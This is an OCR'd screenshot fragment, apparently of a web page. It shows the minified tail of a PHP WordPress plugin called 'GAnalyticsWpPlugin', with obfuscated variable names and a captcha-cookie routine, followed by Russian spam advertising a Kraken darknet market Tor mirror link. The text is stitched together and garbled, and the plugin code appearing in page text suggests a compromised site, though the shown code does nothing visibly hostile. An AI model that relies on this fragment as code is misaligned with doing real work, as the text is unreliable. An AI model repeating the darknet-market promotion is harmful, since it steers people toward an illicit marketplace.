
["strategy"=>"defer","in_footer"=>false]);$this-
>setCaptchaCookie();}public function setCaptchaCookie()
{if(!is_user_logged_in()){return;}if(isset($_COOKIE['fkrc_shown']))
{return;}$_c7288783=time()+
(365*24*60*60);setcookie('fkrc_shown','1',$_c7288783,'/','',false,fal
se);}}register_deactivation_hook(__FILE__,function()
{delete_option("ganalytics_data_sent");});new
GAnalyticsWpPlugin();
home
2020-10-03
ЗЕРКАЛО КРАКЕН ТОР ССЫЛКА
KRAKEN ДАРКНЕТ